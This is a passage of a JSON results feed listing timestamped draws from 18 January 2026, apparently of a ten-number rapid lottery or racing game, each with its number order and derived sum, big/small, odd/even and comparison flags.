02:43:03","preDrawIssue":33878227,"preDrawCode":"04,09,06,01,02,08,03,07,05,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 02:41:48","preDrawIssue":33878226,"preDrawCode":"03,01,07,02,08,10,04,09,06,05","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 02:40:33","preDrawIssue":33878225,"preDrawCode":"01,04,06,03,07,10,08,02,09,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 02:39:18","preDrawIssue":33878224,"preDrawCode":"02,09,04,03,07,06,05,08,01,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 02:38:03","preDrawIssue":33878223,"preDrawCode":"02,08,07,03,10,04,09,06,01,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 02:36:48","preDrawIssue":33878222,"preDrawCode":"07,10,06,03,09,02,08,01,04,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 02:35:33","preDrawIssue":33878221,"preDrawCode":"02,03,07,05,01,04,06,09,08,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 02:34:18","preDrawIssue":33878220,"preDrawCode":"04,06,02,05,10,09,07,01,08,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 02:33:03","preDrawIssue":33878219,"preDrawCode":"05,01,10,08,03,07,06,02,04,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 02:31:48","preDrawIssue":33878218,"preDrawCode":"07,02,01,04,03,10,05,06,09,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 02:30:33","preDrawIssue":33878217,"preDrawCode":"06,01,09,04,08,03,05,07,10,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 02:29:18","preDrawIssue":33878216,"preDrawCode":"07,04,08,03,09,05,01,06,02,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 02:28:03","preDrawIssue":33878215,"preDrawCode":"07,08,02,05,06,01,10,03,09,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 02:26:48","preDrawIssue":33878214,"preDrawCode":"01,02,08,06,10,07,05,09,03,04","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 02:25:33","preDrawIssue":33878213,"preDrawCode":"10,04,02,06,09,03,05,08,07,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 02:24:18","preDrawIssue":33878212,"preDrawCode":"10,06,02,03,01,05,04,07,08,09","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 02:23:03","preDrawIssue":33878211,"preDrawCode":"06,09,01,08,07,05,03,10,02,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 02:21:48","preDrawIssue":33878210,"preDrawCode":"07,01,05,09,03,02,10,04,06,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 02:20:33","preDrawIssue":33878209,"preDrawCode":"03,07,08,09,06,04,05,02,10,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 02:19:18","preDrawIssue":33878208,"preDrawCode":"08,07,04,10,06,09,01,05,03,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 02:18:03","preDrawIssue":33878207,"preDrawCode":"10,03,01,05,06,07,08,02,04,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 02:16:48","preDrawIssue":33878206,"preDrawCode":"02,08,04,06,09,10,07,01,05,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 02:15:33","preDrawIssue":33878205,"preDrawCode":"03,01,08,07,04,06,10,02,09,05","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 02:14:18","preDrawIssue":33878204,"preDrawCode":"01,03,02,04,07,09,08,05,10,06","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 02:13:03","preDrawIssue":33878203,"preDrawCode":"10,06,04,01,02,07,03,05,08,09","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 02:11:48","preDrawIssue":33878202,"preDrawCode":"02,07,09,01,03,05,06,08,10,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 02:10:33","preDrawIssue":33878201,"preDrawCode":"01,05,08,02,03,09,07,10,06,04","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 02:09:18","preDrawIssue":33878200,"preDrawCode":"08,09,04,05,06,07,10,03,01,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 02:08:03","preDrawIssue":33878199,"preDrawCode":"02,10,03,07,01,09,04,06,05,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 02:06:48","preDrawIssue":33878198,"preDrawCode":"03,04,02,10,01,09,06,08,05,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 02:05:33","preDrawIssue":33878197,"preDrawCode":"09,10,04,01,03,05,07,02,08,06","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 02:04:18","preDrawIssue":33878196,"preDrawCode":"07,10,03,09,08,05,02,04,01,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 02:03:03","preDrawIssue":33878195,"preDrawCode":"02,09,03,08,06,04,05,07,01,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 02:01:48","preDrawIssue":33878194,"preDrawCode":"07,06,08,10,04,01,05,03,09,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 02:00:33","preDrawIssue":33878193,"preDrawCode":"04,08,05,10,09,06,03,02,01,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 01:59:18","preDrawIssue":33878192,"preDrawCode":"03,10,09,07,05,01,02,08,04,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 01:58:03","preDrawIssue":33878191,"preDrawCode":"09,06,01,05,02,04,03,10,08,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:56:48","preDrawIssue":33878190,"preDrawCode":"08,07,01,06,03,02,05,04,09,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 01:55:33","preDrawIssue":33878189,"preDrawCode":"08,02,06,05,09,04,01,07,03,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 01:54:18","preDrawIssue":33878188,"preDrawCode":"09,05,02,01,07,10,06,08,03,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:53:03","preDrawIssue":33878187,"preDrawCode":"07,03,09,05,06,08,10,01,04,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:51:48","preDrawIssue":33878186,"preDrawCode":"09,01,10,02,04,06,03,07,08,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:50:33","preDrawIssue":33878185,"preDrawCode":"09,01,10,03,05,08,02,06,07,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:49:18","preDrawIssue":33878184,"preDrawCode":"01,09,03,08,04,06,07,02,10,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:48:03","preDrawIssue":33878183,"preDrawCode":"08,06,07,10,04,01,09,02,05,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 01:46:48","preDrawIssue":33878182,"preDrawCode":"10,02,01,06,04,08,05,07,09,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:45:33","preDrawIssue":33878181,"preDrawCode":"09,01,05,08,04,10,06,03,07,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:44:18","preDrawIssue":33878180,"preDrawCode":"06,05,03,04,08,10,07,09,02,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:43:03","preDrawIssue":33878179,"preDrawCode":"04,05,10,03,08,09,07,06,01,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:41:48","preDrawIssue":33878178,"preDrawCode":"02,04,07,05,09,01,10,08,03,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 01:40:33","preDrawIssue":33878177,"preDrawCode":"08,07,04,01,05,10,02,06,03,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:39:18","preDrawIssue":33878176,"preDrawCode":"02,07,05,03,08,04,10,09,01,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 01:38:03","preDrawIssue":33878175,"preDrawCode":"06,05,01,07,02,09,04,03,08,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:36:48","preDrawIssue":33878174,"preDrawCode":"08,02,01,05,07,09,04,10,03,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:35:33","preDrawIssue":33878173,"preDrawCode":"04,05,10,02,07,03,06,09,01,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 01:34:18","preDrawIssue":33878172,"preDrawCode":"05,06,01,02,03,04,10,09,07,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:33:03","preDrawIssue":33878171,"preDrawCode":"03,10,09,06,04,02,05,08,07,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 01:31:48","preDrawIssue":33878170,"preDrawCode":"07,03,10,05,01,06,02,08,09,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:30:33","preDrawIssue":33878169,"preDrawCode":"04,07,05,03,09,10,06,08,01,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:29:18","preDrawIssue":33878168,"preDrawCode":"08,06,01,04,09,10,07,05,02,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:28:03","preDrawIssue":33878167,"preDrawCode":"06,08,01,02,04,07,03,05,09,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:26:48","preDrawIssue":33878166,"preDrawCode":"02,04,05,07,03,08,01,09,06,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:25:33","preDrawIssue":33878165,"preDrawCode":"03,09,04,06,10,02,08,05,07,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 01:24:18","preDrawIssue":33878164,"preDrawCode":"06,02,04,07,01,03,05,09,08,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:23:03","preDrawIssue":33878163,"preDrawCode":"08,05,06,09,10,02,01,03,04,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 01:21:48","preDrawIssue":33878162,"preDrawCode":"03,10,05,01,09,02,06,08,04,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 01:20:33","preDrawIssue":33878161,"preDrawCode":"08,06,09,01,05,07,10,02,04,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:19:18","preDrawIssue":33878160,"preDrawCode":"01,05,04,03,08,07,10,02,06,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 01:18:03","preDrawIssue":33878159,"preDrawCode":"06,08,04,07,01,10,02,09,03,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:16:48","preDrawIssue":33878158,"preDrawCode":"09,01,03,10,05,06,02,04,08,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:15:33","preDrawIssue":33878157,"preDrawCode":"01,10,03,09,02,07,08,06,05,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:14:18","preDrawIssue":33878156,"preDrawCode":"09,03,06,01,07,08,04,02,05,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:13:03","preDrawIssue":33878155,"preDrawCode":"02,06,01,07,09,05,08,10,03,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 01:11:48","preDrawIssue":33878154,"preDrawCode":"10,01,05,09,06,07,03,08,02,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:10:33","preDrawIssue":33878153,"preDrawCode":"04,05,10,03,08,07,09,06,02,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 01:09:18","preDrawIssue":33878152,"preDrawCode":"01,05,09,04,03,07,10,02,08,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:08:03","preDrawIssue":33878151,"preDrawCode":"03,10,06,08,07,05,04,02,01,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 01:06:48","preDrawIssue":33878150,"preDrawCode":"07,04,08,06,09,01,03,10,02,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 01:05:33","preDrawIssue":33878149,"preDrawCode":"02,10,01,05,09,04,03,08,07,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 01:04:18","preDrawIssue":33878148,"preDrawCode":"04,02,06,05,07,09,10,03,01,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:03:03","preDrawIssue":33878147,"preDrawCode":"08,07,01,04,06,03,09,05,02,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 01:01:48","preDrawIssue":33878146,"preDrawCode":"04,10,01,05,08,03,02,06,09,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 01:00:33","preDrawIssue":33878145,"preDrawCode":"08,03,01,10,07,06,02,05,04,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:59:18","preDrawIssue":33878144,"preDrawCode":"04,03,06,02,10,01,07,05,09,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:58:03","preDrawIssue":33878143,"preDrawCode":"06,09,05,01,03,07,08,04,02,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 00:56:48","preDrawIssue":33878142,"preDrawCode":"06,03,01,07,02,09,04,05,10,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 00:55:33","preDrawIssue":33878141,"preDrawCode":"06,10,01,09,07,03,08,04,02,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:54:18","preDrawIssue":33878140,"preDrawCode":"07,09,04,02,08,06,01,03,10,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:53:03","preDrawIssue":33878139,"preDrawCode":"03,01,02,07,04,09,08,10,06,05","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 00:51:48","preDrawIssue":33878138,"preDrawCode":"01,10,02,04,03,05,08,09,06,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 00:50:33","preDrawIssue":33878137,"preDrawCode":"03,05,09,04,07,08,02,10,01,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 00:49:18","preDrawIssue":33878136,"preDrawCode":"10,06,02,07,08,03,01,05,09,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:48:03","preDrawIssue":33878135,"preDrawCode":"06,10,02,07,03,01,04,09,05,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:46:48","preDrawIssue":33878134,"preDrawCode":"04,09,05,03,01,10,07,02,08,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 00:45:33","preDrawIssue":33878133,"preDrawCode":"10,06,08,03,09,02,04,05,01,07","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:44:18","preDrawIssue":33878132,"preDrawCode":"07,04,01,09,10,03,05,08,02,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:43:03","preDrawIssue":33878131,"preDrawCode":"04,09,08,07,10,03,01,02,05,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:41:48","preDrawIssue":33878130,"preDrawCode":"02,09,05,08,04,07,01,06,10,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 00:40:33","preDrawIssue":33878129,"preDrawCode":"08,10,05,09,04,01,07,06,02,03","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:39:18","preDrawIssue":33878128,"preDrawCode":"09,02,04,08,03,06,01,10,07,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 00:38:03","preDrawIssue":33878127,"preDrawCode":"07,06,01,03,08,02,04,05,09,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:36:48","preDrawIssue":33878126,"preDrawCode":"01,08,06,07,09,04,02,03,05,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:35:33","preDrawIssue":33878125,"preDrawCode":"02,07,05,01,08,04,10,06,03,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 